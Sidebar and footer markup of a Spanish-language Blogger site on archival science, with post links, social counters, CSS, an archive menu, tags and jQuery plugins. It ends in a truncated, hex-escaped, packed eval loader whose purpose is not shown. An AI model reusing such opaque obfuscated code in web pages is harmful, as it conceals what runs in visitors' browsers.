<img alt='¿Cómo debe realizarse la foliación en los documentos de archivo?' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgez7ly5SffeV_Xz1u-gPe1r1CyuC2BOxkTdsuGyzRHPZ8oAhTKd2ZA6rmp_uMVEqWqXeKSSK5u07hppH534fm8xkEmh3h3GsGdHTxmyk-X0ROYDj-hBW9DjDb4chxNweIjGu0bPOWmVd8/w72-h72-p-k-no-nu/1068877_623158147709058_2087392565_n.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://archivosagil.blogspot.com/2016/07/como-debe-realizarse-la-foliacion-en.html'>&#191;Cómo debe realizarse la foliación en los documentos de archivo?</a></div>
<div class='item-snippet'>      La foliación en documentos de archivo es imprescindible en los procesos de organización archivística. Tiene dos finalidades principale...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://archivosagil.blogspot.com/2016/07/vi-curso-tecnicas-modernas-de_22.html' target='_blank'>
<img alt='VI Curso “Técnicas Modernas de Documentos de Archico”:  CUADRO DE CLASIFICACION DE DOCUMENTOS' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnevcXQijXwVBLdzgBRN1aAB_L_vRzLf5M4kg-pdnS6RTwD78H2Qlw-d5hWX50oygtYOWeB03i_KRZ4qzasGR1gY1fKwDQpetC1YDUseOE-TsKaHtqw30yBIBHcv4WSQHGKfwCPboXK2s/w72-h72-p-k-no-nu/log1.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://archivosagil.blogspot.com/2016/07/vi-curso-tecnicas-modernas-de_22.html'>VI Curso &#8220;Técnicas Modernas de Documentos de Archico&#8221;:  CUADRO DE CLASIFICACION DE DOCUMENTOS</a></div>
<div class='item-snippet'>       VI CURSO &#8220;TÉCNICAS MODERNAS DE DOCUMENTOS DE ARCHIVO&#8221;   ORGANIZACIÓN DOCUMENTAL     &#160;CUADRO DE CLASIFICACION DE DOCUMENTOS   &#160;( ARCHI...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://archivosagil.blogspot.com/2016/07/i-seminario-el-documento-de-archivo-en.html' target='_blank'>
<img alt='I Seminario “EL DOCUMENTO DE ARCHIVO EN LA GESTIÓN PÚBLICA” y “FORMACIÓN, CAPACITACIÓN Y ACTUALIZACIÓN DEL ARCHIVERO PERUANO”' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitJJuaocKzoK1k2lrRNqtM2HqcTHSey2L2Xgdkl8I9MBKtOzxrIqb6CZBXJ1mH5tjhtut1Yy_Ko3wTwW5g0WH-hXhUrcdO_kNpFCKGYKKhNYX0d4Hp24WYA9N9MdFhliPoKXORzrjwmDk/w72-h72-p-k-no-nu/logo+1.png'/>
</a>
</div>
<div class='item-title'><a href='https://archivosagil.blogspot.com/2016/07/i-seminario-el-documento-de-archivo-en.html'>I Seminario &#8220;EL DOCUMENTO DE ARCHIVO EN LA GESTIÓN PÚBLICA&#8221; y &#8220;FORMACIÓN, CAPACITACIÓN Y ACTUALIZACIÓN DEL ARCHIVERO PERUANO&#8221;</a></div>
<div class='item-snippet'>      ASOCIACION DE BIBLIOTECARIOS, ARCHIVEROS Y MUSEÓLOGOS DEL PERÚ     I&#160;Seminario   &#8220;EL DOCUMENTO DE ARCHIVO EN LA GESTIÓN PÚBLICA&#8221; y &#8220;FO...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://archivosagil.blogspot.com/2021/04/verbos-y-expresiones-para-citar-un-autor.html' target='_blank'>
<img alt='Verbos y expresiones para citar a un autor' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRp9tIp81m7X9RP_fVXUg9hjMK6uk2UyzU4ESyl27NJfcDXXFlPaCfHXDav-Wbk1K872z99fTYh966TmShG1Zsri_n21DbkxwP-hPFUlcICe9CmFdFUXbwKT3PYbjCTUVm2XL4lXPDPoQ/w72-h72-p-k-no-nu/APA.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://archivosagil.blogspot.com/2021/04/verbos-y-expresiones-para-citar-un-autor.html'>Verbos y expresiones para citar a un autor</a></div>
<div class='item-snippet'>Aquí le dejamos algunos verbos y expresiones para utilizar cuando citemos a un autor en nuestras tesis, artículos, informes, etc. Puedes ver...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://archivosagil.blogspot.com/2015/06/archivo-de-documentos-la-organizacion.html' target='_blank'>
<img alt='Archivo de documentos. La Organización Moderna.' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdFO92Al5x6fzRBnCqXS1K6aRzBriF6-yYeI3xwsSx524B-cbOJ7IlqEv2xAIO5bcMwHZeNvRi2Qva40t2S38IgD67xCh5k_V87jVHlQ5gudm4nEQUpz-zGbor77xF2NTc5cdJmusGx78/w72-h72-p-k-no-nu/20140519_085806_13736245-3d-rinden-de-personaje-de-dibujos-animados-con-los-archivos-de-la-oficina.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://archivosagil.blogspot.com/2015/06/archivo-de-documentos-la-organizacion.html'>Archivo de documentos. La Organización Moderna.</a></div>
<div class='item-snippet'>     Autor: Ismeria Oca   Archivo:&#160; Las empresas públicas o privadas realizan transacciones diversas, las cuales originan registros en forma...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
<div class='sidebar ty-trigger section' id='tabside3' name='Tab 03'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Comments</h2>
<div class='widget-content'>
<span class="latestcomments" data-no="5"></span>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar ty-trigger section' id='sidebar1'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Follow Us</h2>
<div class='widget-content'>
<div class="social-counter">

      <a class="count facebook" href="https://www.facebook.com/abamp.peru.7">
        <div class="icon"><i class="fa fa-facebook"></i></div>
        <p><span>34.2k</span> likes</p>
        <p class="action-btn">Like</p>
      </a>
      
      
    
      <!-- TWITTER -->
      <a class="count twitter" href="https://twitter.com/archivosagil1">
        <div class="icon"><i class="fa fa-twitter"></i></div>
        <p><span>28.6k</span> followers</p>
        <p class="action-btn">Follow</p>
      </a>
      
      <!-- YOUTUBE -->
      <a class="count youtube" href="https://www.youtube.com/channel/UCOorwx2M3Vjx5ClrKV-jW9w?view_as=subscriber">
        <div class="icon"><i class="fa fa-youtube"></i></div>
        <p><span>8.6k</span> subscribers</p>
        <p class="action-btn">Subscribe</p>
      </a>

      <!-- GOOGLE PLUS -->
      <a class="count google-plus" href="https://plus.google.com/u/0/118358381611151220757">
        <div class="icon"><i class="fa fa-google-plus"></i></div>
        <p><span>17.3k</span> followers</p>
        <p class="action-btn">+1</p>
      </a>

      <!-- INSTAGRAM -->
     

     
    </div>
<style>
.social-counter{
  padding: 0;
  display: block;
}

.count{
  display: block;
  padding: 7px 0;
  text-align: left;
  transition: all 0.5s ease;
}

.count:hover{
  background: rgba(0,0,0,0.033);
  transform: scale(1.065);
}

.count .icon{
  background: #aaa;
  display: inline-block;
  float: left;
  color: white;
  font-size: 22px;
  margin-left: 5px;
  text-align: center;
  width: 45px;
  height: 45px;
  border-radius: 50%;
  text-shadow: 0 0 3px rgba(0,0,0,0.2);
  display: table;
}
.count .icon i{
  display: table-cell;
  vertical-align: middle;
}

.count p{
  display: inline-block;
  font-size: 13px;
  color: #888;
  margin: 11px;
}
.count p span{
  color: black;
  font-size: 18px;
  font-weight: bold;
  padding-right: 2px;
}

.count .action-btn{
  float: right;
  display: inline-block;
  background: #aaa;
  color: white;
  padding: 3px 6px;
  border-radius: 3px;
  font-size: 14px;
  margin: 11px;
}

/*== COLORS ==*/
.facebook .icon{background:#3b5999;}
.facebook .action-btn{background:#3b5999;}
.facebook .icon i{padding-top:2px;}

.twitter .icon{background:#55acee;}
.twitter .action-btn{background:#55acee;}
.twitter .icon i{padding-top:2px;}

.youtube .icon{background:#cd201f;}
.youtube .action-btn{background:#cd201f;}
.youtube .icon i{font-size:24px}

.google-plus .icon{background:#dd4b39;}
.google-plus .action-btn{background:#dd4b39;}
.google-plus .icon i{font-size: 18px; padding-top: 1px;}

.instagram .icon{background:#e4405f;}
.instagram .action-btn{background:#e4405f;}


.rss .icon{background:#f57d00;}
.rss .action-btn{background:#f57d00;}


.social-counter-2 .linkedin, .linkedin .icon,.linkedin .action-btn{background:#0077B5}


.social-counter-2 .vimeo, .vimeo .icon,.vimeo .action-btn{background:#1ab7ea}


.social-counter-2 .vk, .vk .icon,.vk .action-btn{background:#4c75a3}


.social-counter-2 .tumblr, .tumblr .icon,.tumblr .action-btn{background:#34465d}


.social-counter-2 .pinterest, .pinterest .icon,.pinterest .action-btn{background:#bd081c}

.social-counter-2 .stumbleupon, .stumbleupon .icon,.stumbleupon .action-btn{background:#eb4924}

.social-counter-2 .reddit, .reddit .icon,.reddit .action-btn{background:#ff5700}

.social-counter-2 .yelp, .yelp .icon,.yelp .action-btn{background:#af0606}

.social-counter-2 .weibo, .weibo .icon,.weibo .action-btn{background:#df2029}

.social-counter-2 .producthunt, .producthunt .icon,.producthunt .action-btn{background:#da552f}

.social-counter-2 .whatsapp, .whatsapp .icon,.whatsapp .action-btn{background:#25D366}


.social-counter-2 .vine, .vine .icon,.vine .action-btn{background:#00b489}


.social-counter-2 .slack, .slack .icon,.slack .action-btn{background:#3aaf85}


.social-counter-2 .dribbble, .dribbble .icon,.dribbble .action-btn{background:#ea4c89}


.social-counter-2 .flickr, .flickr .icon,.flickr .action-btn{background:#ff0084}


.social-counter-2 .behance, .behance .icon,.behance .action-btn{background:#131418}
.behance .icon i{font-size:18px;}


.social-counter-2 .foursquare, .foursquare .icon,.foursquare .action-btn{background:#f94877}


.social-counter-2 .snapchat, .snapchat .icon,.snapchat .action-btn{background:#FFFC00}
.snapchat .icon i{font-size:24px;text-shadow: -1px 0 black,0 -1px black, 1px 0 black, 0 1px black}

.snapchat .action-btn{text-shadow: 0 0 1px black}
</style>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://archivosagil.blogspot.com/2024/05/'>mayo (1)</option>
<option value='https://archivosagil.blogspot.com/2023/05/'>mayo (1)</option>
<option value='https://archivosagil.blogspot.com/2023/04/'>abril (2)</option>
<option value='https://archivosagil.blogspot.com/2023/02/'>febrero (6)</option>
<option value='https://archivosagil.blogspot.com/2023/01/'>enero (6)</option>
<option value='https://archivosagil.blogspot.com/2022/11/'>noviembre (1)</option>
<option value='https://archivosagil.blogspot.com/2022/07/'>julio (1)</option>
<option value='https://archivosagil.blogspot.com/2022/06/'>junio (1)</option>
<option value='https://archivosagil.blogspot.com/2022/05/'>mayo (1)</option>
<option value='https://archivosagil.blogspot.com/2022/01/'>enero (5)</option>
<option value='https://archivosagil.blogspot.com/2021/12/'>diciembre (2)</option>
<option value='https://archivosagil.blogspot.com/2021/09/'>septiembre (2)</option>
<option value='https://archivosagil.blogspot.com/2021/06/'>junio (1)</option>
<option value='https://archivosagil.blogspot.com/2021/05/'>mayo (8)</option>
<option value='https://archivosagil.blogspot.com/2021/04/'>abril (2)</option>
<option value='https://archivosagil.blogspot.com/2021/03/'>marzo (3)</option>
<option value='https://archivosagil.blogspot.com/2021/02/'>febrero (3)</option>
<option value='https://archivosagil.blogspot.com/2021/01/'>enero (12)</option>
<option value='https://archivosagil.blogspot.com/2020/12/'>diciembre (1)</option>
<option value='https://archivosagil.blogspot.com/2020/11/'>noviembre (3)</option>
<option value='https://archivosagil.blogspot.com/2020/10/'>octubre (6)</option>
<option value='https://archivosagil.blogspot.com/2020/09/'>septiembre (9)</option>
<option value='https://archivosagil.blogspot.com/2020/08/'>agosto (34)</option>
<option value='https://archivosagil.blogspot.com/2020/07/'>julio (6)</option>
<option value='https://archivosagil.blogspot.com/2020/06/'>junio (4)</option>
<option value='https://archivosagil.blogspot.com/2020/05/'>mayo (1)</option>
<option value='https://archivosagil.blogspot.com/2020/04/'>abril (3)</option>
<option value='https://archivosagil.blogspot.com/2020/03/'>marzo (2)</option>
<option value='https://archivosagil.blogspot.com/2020/02/'>febrero (4)</option>
<option value='https://archivosagil.blogspot.com/2020/01/'>enero (6)</option>
<option value='https://archivosagil.blogspot.com/2019/12/'>diciembre (2)</option>
<option value='https://archivosagil.blogspot.com/2019/11/'>noviembre (3)</option>
<option value='https://archivosagil.blogspot.com/2019/10/'>octubre (5)</option>
<option value='https://archivosagil.blogspot.com/2019/09/'>septiembre (2)</option>
<option value='https://archivosagil.blogspot.com/2019/07/'>julio (2)</option>
<option value='https://archivosagil.blogspot.com/2019/06/'>junio (6)</option>
<option value='https://archivosagil.blogspot.com/2019/05/'>mayo (13)</option>
<option value='https://archivosagil.blogspot.com/2019/04/'>abril (6)</option>
<option value='https://archivosagil.blogspot.com/2019/03/'>marzo (19)</option>
<option value='https://archivosagil.blogspot.com/2019/02/'>febrero (12)</option>
<option value='https://archivosagil.blogspot.com/2019/01/'>enero (8)</option>
<option value='https://archivosagil.blogspot.com/2018/12/'>diciembre (2)</option>
<option value='https://archivosagil.blogspot.com/2018/11/'>noviembre (3)</option>
<option value='https://archivosagil.blogspot.com/2018/10/'>octubre (12)</option>
<option value='https://archivosagil.blogspot.com/2018/09/'>septiembre (6)</option>
<option value='https://archivosagil.blogspot.com/2018/08/'>agosto (4)</option>
<option value='https://archivosagil.blogspot.com/2018/07/'>julio (3)</option>
<option value='https://archivosagil.blogspot.com/2018/06/'>junio (7)</option>
<option value='https://archivosagil.blogspot.com/2018/05/'>mayo (20)</option>
<option value='https://archivosagil.blogspot.com/2018/04/'>abril (32)</option>
<option value='https://archivosagil.blogspot.com/2018/03/'>marzo (53)</option>
<option value='https://archivosagil.blogspot.com/2018/02/'>febrero (41)</option>
<option value='https://archivosagil.blogspot.com/2018/01/'>enero (96)</option>
<option value='https://archivosagil.blogspot.com/2017/12/'>diciembre (14)</option>
<option value='https://archivosagil.blogspot.com/2017/11/'>noviembre (42)</option>
<option value='https://archivosagil.blogspot.com/2017/10/'>octubre (6)</option>
<option value='https://archivosagil.blogspot.com/2017/09/'>septiembre (13)</option>
<option value='https://archivosagil.blogspot.com/2017/08/'>agosto (23)</option>
<option value='https://archivosagil.blogspot.com/2017/07/'>julio (19)</option>
<option value='https://archivosagil.blogspot.com/2017/06/'>junio (7)</option>
<option value='https://archivosagil.blogspot.com/2017/05/'>mayo (39)</option>
<option value='https://archivosagil.blogspot.com/2017/04/'>abril (24)</option>
<option value='https://archivosagil.blogspot.com/2017/03/'>marzo (17)</option>
<option value='https://archivosagil.blogspot.com/2017/02/'>febrero (24)</option>
<option value='https://archivosagil.blogspot.com/2017/01/'>enero (13)</option>
<option value='https://archivosagil.blogspot.com/2016/12/'>diciembre (14)</option>
<option value='https://archivosagil.blogspot.com/2016/11/'>noviembre (24)</option>
<option value='https://archivosagil.blogspot.com/2016/10/'>octubre (34)</option>
<option value='https://archivosagil.blogspot.com/2016/09/'>septiembre (26)</option>
<option value='https://archivosagil.blogspot.com/2016/08/'>agosto (69)</option>
<option value='https://archivosagil.blogspot.com/2016/07/'>julio (69)</option>
<option value='https://archivosagil.blogspot.com/2016/06/'>junio (74)</option>
<option value='https://archivosagil.blogspot.com/2016/05/'>mayo (86)</option>
<option value='https://archivosagil.blogspot.com/2016/04/'>abril (30)</option>
<option value='https://archivosagil.blogspot.com/2016/03/'>marzo (7)</option>
<option value='https://archivosagil.blogspot.com/2016/02/'>febrero (2)</option>
<option value='https://archivosagil.blogspot.com/2016/01/'>enero (1)</option>
<option value='https://archivosagil.blogspot.com/2015/12/'>diciembre (6)</option>
<option value='https://archivosagil.blogspot.com/2015/11/'>noviembre (18)</option>
<option value='https://archivosagil.blogspot.com/2015/10/'>octubre (59)</option>
<option value='https://archivosagil.blogspot.com/2015/09/'>septiembre (44)</option>
<option value='https://archivosagil.blogspot.com/2015/08/'>agosto (49)</option>
<option value='https://archivosagil.blogspot.com/2015/07/'>julio (28)</option>
<option value='https://archivosagil.blogspot.com/2015/06/'>junio (39)</option>
<option value='https://archivosagil.blogspot.com/2015/05/'>mayo (31)</option>
<option value='https://archivosagil.blogspot.com/2015/04/'>abril (27)</option>
<option value='https://archivosagil.blogspot.com/2015/03/'>marzo (54)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://archivosagil.blogspot.com/search/label/Abamp'>Abamp</a>
<span class='label-count' dir='ltr'>(105)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://archivosagil.blogspot.com/search/label/Acceso%20a%20la%20Informaci%C3%B3n'>Acceso a la Información</a>
<span class='label-count' dir='ltr'>(130)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://archivosagil.blogspot.com/search/label/Archivo%20Salud'>Archivo Salud</a>
<span class='label-count' dir='ltr'>(49)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://archivosagil.blogspot.com/search/label/Archivos'>Archivos</a>
<span class='label-count' dir='ltr'>(588)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://archivosagil.blogspot.com/search/label/Archivos%20Digitales'>Archivos Digitales</a>
<span class='label-count' dir='ltr'>(76)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://archivosagil.blogspot.com/search/label/Archivos%20Electr%C3%B3nicos'>Archivos Electrónicos</a>
<span class='label-count' dir='ltr'>(24)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://archivosagil.blogspot.com/search/label/Archivos%20Empresariales'>Archivos Empresariales</a>
<span class='label-count' dir='ltr'>(42)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://archivosagil.blogspot.com/search/label/Archiv%C3%ADstica'>Archivística</a>
<span class='label-count' dir='ltr'>(46)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://archivosagil.blogspot.com/search/label/Bibliotecas'>Bibliotecas</a>
<span class='label-count' dir='ltr'>(323)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://archivosagil.blogspot.com/search/label/Brecha%20Digital'>Brecha Digital</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://archivosagil.blogspot.com/search/label/Ciencia%20de%20la%20informaci%C3%B3n'>Ciencia de la información</a>
<span class='label-count' dir='ltr'>(18)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://archivosagil.blogspot.com/search/label/Conservaci%C3%B3n'>Conservación</a>
<span class='label-count' dir='ltr'>(67)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://archivosagil.blogspot.com/search/label/Cursos'>Cursos</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://archivosagil.blogspot.com/search/label/Cursos%20ABAMP'>Cursos ABAMP</a>
<span class='label-count' dir='ltr'>(60)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://archivosagil.blogspot.com/search/label/Digitalizaci%C3%B3n'>Digitalización</a>
<span class='label-count' dir='ltr'>(67)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://archivosagil.blogspot.com/search/label/Documento'>Documento</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://archivosagil.blogspot.com/search/label/Documento%20Electr%C3%B3nico'>Documento Electrónico</a>
<span class='label-count' dir='ltr'>(38)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://archivosagil.blogspot.com/search/label/Eventos'>Eventos</a>
<span class='label-count' dir='ltr'>(37)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://archivosagil.blogspot.com/search/label/Informaci%C3%B3n'>Información</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://archivosagil.blogspot.com/search/label/Museos'>Museos</a>
<span class='label-count' dir='ltr'>(276)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://archivosagil.blogspot.com/search/label/Noticias'>Noticias</a>
<span class='label-count' dir='ltr'>(185)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://archivosagil.blogspot.com/search/label/Patrimonio%20Cultural'>Patrimonio Cultural</a>
<span class='label-count' dir='ltr'>(67)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://archivosagil.blogspot.com/search/label/Ruptura%20digital'>Ruptura digital</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://archivosagil.blogspot.com/search/label/Seminarios%20ABAMP'>Seminarios ABAMP</a>
<span class='label-count' dir='ltr'>(66)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://archivosagil.blogspot.com/search/label/Sociedad%20de%20la%20Informaci%C3%B3n'>Sociedad de la Información</a>
<span class='label-count' dir='ltr'>(53)</span>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                        Designed with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.way2themes.com/' id='mycontent' rel='dofollow' title='Blogger Templates'>Way2Themes</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://twitter.com/archivosagil1' title='twitter'></a></li>
<li><a class='facebook' href='https://www.facebook.com/abamp.peru.7' title='facebook'></a></li>
<li><a class='gplus' href='https://plus.google.com/u/0/118358381611151220757' title='gplus'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='email' href='abamp2015@gmail.com' title='email'></a></li>
<li><a class='youtube' href='https://www.youtube.com/channel/UCOorwx2M3Vjx5ClrKV-jW9w?view_as=subscriber' title='youtube'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

var _teN4q9= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x66\x3d\x5b\x22\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x